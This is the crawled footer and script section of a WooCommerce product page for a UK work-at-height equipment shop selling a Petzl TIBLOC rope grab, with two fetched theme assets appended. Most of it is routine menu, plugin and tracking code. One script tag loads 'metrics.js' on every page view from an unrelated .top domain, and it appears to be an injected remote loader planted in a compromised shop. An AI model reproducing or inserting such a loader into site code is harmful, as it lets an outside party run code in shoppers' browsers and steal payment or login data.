        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Fall Protection","@id":"https:\/\/at-height.co.uk\/fall-protection-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ropes and Rope Grabs","@id":"https:\/\/at-height.co.uk\/fall-protection-2\/ropes-and-rope-grabs-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Petzl","@id":"https:\/\/at-height.co.uk\/fall-protection-2\/ropes-and-rope-grabs-2\/petzl-4\/"}},{"@type":"ListItem","position":5,"item":{"name":"Petzl TIBLOC B01 Extremely Compact &amp;#038; Lightweight Emergency Rope Grab","@id":"https:\/\/at-height.co.uk\/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab\/#product","name":"Petzl TIBLOC B01 Extremely Compact &amp;amp; Lightweight Emergency Rope Grab","url":"https:\/\/at-height.co.uk\/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab\/","description":"\u2022 Extremely compact and lightweight: an efficient piece of basic equipment for rope access or rescue workers\r\n\u2022 Versatile: this rope clamp is easy to use with a locking carabiner for ascending ropes or for setting up hauling systems (progress capture)\r\n\u2022 Teeth and a self-cleaning slot optimize performance under any conditions (rope that is icy, muddy...)\r\n\u2022 Attachment hole for keeper cord\r\n\u2022 Material(s): stainless steel\r\n\u2022 Weight: 39 g\r\n\u2022 Rope compatibility: 8 to 11 mm rope with a locking carabiner having a 10 to 12 mm round or oval cross section (Am\u2019D, WILLIAM...)\r\n\u2022 Certification(s): CE EN 567, EAC","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2021\/08\/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg","sku":"B01","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"22.95","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/at-height.co.uk\/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"}}],"brand":{"@type":"Brand","name":"Petzl"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"c81b0a6c1c","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"b5ddbb181a","remove":"afb8938d16","reload":"ea34f2e0cd"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="17.777" viewBox="0 0 19.999 17.777"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M19.166,2.222H5.01L4.707.673A.833.833,0,0,0,3.889,0H.417A.417.417,0,0,0,0,.417V1.25a.417.417,0,0,0,.417.417H3.2l2.416,12.35a2.222,2.222,0,1,0,3.527.427h5.04a2.222,2.222,0,1,0,3.463-.491l.036-.165a.833.833,0,0,0-.814-1.01h-9.8l-.326-1.667H17.6a.833.833,0,0,0,.814-.656l1.57-7.222A.833.833,0,0,0,19.166,2.222ZM7.222,16.388a.833.833,0,1,1,.833-.833A.834.834,0,0,1,7.222,16.388Zm8.889,0a.833.833,0,1,1,.833-.833A.834.834,0,0,1,16.111,16.388Zm.814-6.944H6.423L5.336,3.889h12.8L16.924,9.444Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js
body_size: 902
content:
jQuery(document).ready(function($){

	
	setTimeout(function() {
		console.log("This runs after 1 seconds");
		if(jQuery('#tab-product_specifications p').text() == ''){
			jQuery('#tab-title-description > a').trigger('click');
		}
	}, 1000); // 1000 milliseconds = 1 seconds

    $('.brands-logos-slider').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: true
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            },
            1100: {
                items: 8,
                nav: true,
                loop: false
            }
        }
    });
    
    jQuery(".tnp-email").attr("placeholder", "Email address");
})
